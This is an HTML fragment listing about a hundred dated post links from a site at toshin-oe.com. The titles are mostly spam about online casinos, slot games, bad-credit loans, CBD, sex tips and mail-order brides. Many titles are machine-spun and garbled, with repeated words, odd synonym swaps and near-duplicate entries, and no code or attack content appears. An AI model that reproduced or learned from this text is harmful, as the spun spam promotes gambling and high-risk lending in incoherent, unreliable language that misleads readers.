                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
